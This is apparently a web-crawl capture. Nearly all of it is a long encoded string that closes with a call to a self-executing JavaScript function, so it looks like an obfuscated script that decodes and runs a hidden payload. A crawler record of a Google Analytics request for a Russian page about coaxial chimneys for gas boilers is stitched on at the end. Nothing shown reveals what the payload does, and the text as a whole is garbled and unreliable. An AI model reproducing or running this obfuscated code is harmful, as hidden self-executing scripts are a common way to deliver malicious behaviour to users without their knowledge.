6a6+6a6+6a6i6a+v6a+46a+r6a656a+X6a6k6a+76a+06a6y6a++6a6x6a6+7rK17rOo7rO47rOF7rOp7rO/7rOo7rOs7rOz7rO57rO/7rOt7rO17rOo7rOx7rO/7rOo7rK07rOw7rOp6a6+6a616a+86a6x6a6p6a+h6a6r6a6v6a6u6a+96a6w6a6w6a6i6a+46a+u6a+46a+w6a+t6a656a+46a+86a6x6a+76a+06a6y6a6+6a626a+q6a6g6a+Q6a+r6a+A6a+D6a+R6a+46a+p6a636a+z6a+q6a6+6a6w6a6i6a+w6a+/[base64]/[base64]/[base64]/[base64]/pr6vpr7/pr7Xpr7Lpr7Ppr7bprr7prqPpr6Lprr7pr7jpr7Xpr7Xprr7prqPprqnpr6HprqjprrXprr7pr6Dprr7prqPpr4Lpr4TprrXprr7pr7fprr7prqPpr4Lpr4Tpr6TprrXprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bpr4rprr7prqPpr6Lprr7pr7jpr7Xpr7Xprr7prqPprqnpr6HprqjprrXprr7pr6Dprr7prqPpr4Lpr4TprrXprr7pr7fprr7prqPpr4Lpr4Tpr6Tpr6Tpr4TprrXpr7vpr6PprqTpr4Lpr4TprqLpr7Dpr7/prrHpr7vpr6Hpr4Lprr7pr63pr6vpr7Dpr7Tprr7pr4TprrHprrDprqTprqTprqTprr7prr7prrDpr7vpr6HprqTprr7pr7Hpr63pr63pr6nprqPprrbprrbprr7prrLpr77prrHprr7hmbjhmbnhmLjhmbLhmbnhmbvhmbfhmb/hmbjprr7prrXpr7zprrHprqnpr6Hpr7/pr7/prqjprrDprrDprrLprr7prrbprr7prqLpr6/pr7jpr6vprrnpr7vpr5jprqTpr7vpr6nprrHpr7vpr6HprrDprqLpr7jpr4nprrHprrDprqLpr6/pr7jpr6vprrnpr7vpr5vprqTprrjpr4Lpr4TprrXpr7vpr5rprrXpr7vpr53prqLpr7/pr7bpr6vprrHpr6/pr7jpr6vprrnpr7vpr5zprqTprqnpr6HprqnprqLpr7vpr5zprqXpr7vpr6Dpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprqLpr7vpr5zprrLprrLprrDpr6Lpr6/pr7jpr6vprrnpr7vpr5/prqTpr7vpr6Dpr4Lpr7vpr5zpr4TprqLpr7vpr5vprqTprrjpr4Lpr4TprqLpr7Dpr7/prrHpr5Hprr/prr/pr7vpr5/pr4Lprr7pr7Tpr7bpr7vpr7Dpr7Xpr7zprr7pr4TprqTprqTprqTprqnpr6Hprqnpr6Xpr6Xprrjpr5Hprr/prr/pr7vpr5/pr4Lprr7pr73pr7zpr6rpr7Lpr63pr7bpr6nprr7pr4TprqTprqTprqTprqnpr6HprqnprrDpr6Lpr7rpr7bpr7fpr63pr7Dpr7fpr6zpr7zprqLpr6Tpr7zpr7Xpr6rpr7zprrnpr7Dpr7/prrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bprr7pr4Tpr4Lprr7pr7jpr7Xpr7Xprr7pr4TprqTprqTprqTprqnpr6HprqnprrDpr6Lpr7vpr5rprqTprqnpr6HprqnprqLpr7Dpr7/prrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bprr7pr4Tpr4Lprr7pr6Dprr7pr4Tpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprrDpr6Lpr7/pr7bpr6vprrHpr7vpr53prqTprqnpr6HprqnprqLpr7vpr53prqXpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bprr7pr4Tpr4Lprr7pr6Dprr7pr4Tpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprqLpr7vpr53prrLprrLprrDpr6Lpr7Dpr7/prrHpr7vpr6Hpr4Lpr77prrHprr7hm6Hhm6bhm6zhm63hm7Dhm4fhm67prr7prrXpr7zprrHprqnpr6Hprqjprqnprq/pr7/prrDprrDpr4TprrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/[base64]/6a6x6a+76a+f6a+C6a6+6a+r6a+/6a+r6a+/6a+16a+y6a+z6a+26a6+6a+E6a+C6a6+6a+36a6+6a+E6a+C6a++6a6x6a6+xbfFvsW1xbzFr8Wz6a6+6a616a+86a6x6a6p6a+h6a6r6a+/6a+86a6w6a6w6a+E6a6w6a+i6a+/6a+26a+r6a6x6a+76a+d6a6k6a6p6a+h6a6p6a6i6a+76a+d6a6l6a+76a+f6a+C6a6+6a+r6a+/6a+r6a+/6a+16a+y6a+z6a+26a6+6a+E6a+C6a6+6a+36a6+6a+E6a+C6a++6a6x6a6+xbfFvsW1xbzFr8Wz6a6+6a616a+86a6x6a6p6a+h6a6r6a+/6a+86a6w6a6w6a+E6a6i6a+76a+d6a6y6a6y6a6w6a+i6a+w6a+/6a6x6a+76a+h6a+C6a++6a6x6a6+4Zuh4Zum4Zus4Zut4Zuw4ZuH4Zuu6a6+6a616a+86a6x6a6p6a+h6a6o6a6p6a6v6a+/6a6w6a6w6a+E6a6x6a+76a+f6a+C6a6+6a+r6a+/6a+r6a+/6a+16a+y6a+z6a+26a6+6a+E6a+C6a6+6a+36a6+6a+E6a+C6a+76a+d6a+E6a+C6a++6a6x6a6+w7jDo8OAw6PDu8Opw77Dj8Otw7/[base64]/[base64]/[base64]/DrcO/w6nprr7prrXpr7zprrHprqnpr6Hprqvprq/pr7vprrDprrDpr4TprrHprrDprrDprqfprqTprqnpr6HprqnprrDpr6Lpr7vpr5rprrLprrLprqLpr6Tpr6Tpr7vpr5vprqTprrjpr7vpr5rprqLpr6Tpr7zpr7Xpr6rpr7zprrnpr7Dpr7/prrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bpr4rprr7pr4Tpr4Lprr7pr7fprr7pr4Tpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprrDpr6Lpr7/pr7bpr6vprrHpr7vpr53prqTprqnpr6HprqnprqLpr7vpr53prqXpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/pr7Xpr7Lpr7Ppr7bpr4rprr7pr4Tpr4Lprr7pr7fprr7pr4Tpr4Lpr77prrHprr7Ft8W+xbXFvMWvxbPprr7prrXpr7zprrHprqnpr6Hprqvpr7/pr7zprrDprrDpr4TprqLpr7vpr53prrLprrLprrDpr6Lpr7Dpr7/prrHpr7vpr5jpr4Lpr77prrHprr7hm6Hhm6bhm6zhm63hm7Dhm4fhm67prr7prrXpr7zprrHprqnpr6Hprqjprqnprq/pr7/prrDprrDpr4TprrHpr7vpr5/pr4Lprr7pr6vpr7/pr6vpr7/[base64]/[base64]/6a6x6a+76a+g6a+C6a++6a6x6a6+xbfFvsW1xbzFr8Wz6a6+6a616a+86a6x6a6p6a+h6a6r6a+/[base64]/6a+86a6w6a6w6a+E6a6w6a6i6a+w6a+/6a6x6a+76a+g6a+C6a+76a+e6a+E6a6w6a+i6a+e6a6k6a+76a+g6a+C6a+76a+e6a+E6a+C6a6+6a+w6a+96a6+6a+E6a6i6a+w6a+/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+76a+g6a+C6a+76a+e6a+E6a+C6a6+6a+36a+06a+16a+z6a+96a6+6a+E6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/4Lyi4Lyk4Lyl6a6+6a616a+86a6x6a6p6a+h6a6h6a+46a+86a6w6a6w6a6w6a+76a+g6a+C6a+76a+e6a+E6a+C6a6+6a+36a+06a+16a+z6a+96a6+6a+E6a6x6a6w6a6i6a+k6a+k6a+k6a+w6a+/[base64]'));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2088959299&t=pageview&_s=1&dl=https%3A%2F%2Fpechi.guru%2Fdymohod%2Fkoaksialnye-dymohody-dlya-gazovyh-kotlov-foto.html&ul=en-us%40posix&dt=%D0%A2%D1%80%D0%B5%D0%B1%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BA%20%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B5%20%D0%BA%D0%BE%D0%B0%D0%BA%D1%81%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B4%D1%8B%D0%BC%D0%BE%D1%85%D0%BE%D0%B4%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%B3%D0%B0%D0%B7%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%BE%D1%82%D0%BB%D0%B0%3A%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B8%2C%20%D1%84%D0%BE%D1%82%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=397226197&gjid=1740037400&cid=1389173987.1769369853&tid=UA-65307022-1&_gid=261527605.1769369853&_r=1&_slc=1&z=1439660766
body_size: -448
content:
2,cG-M8G75SDPJM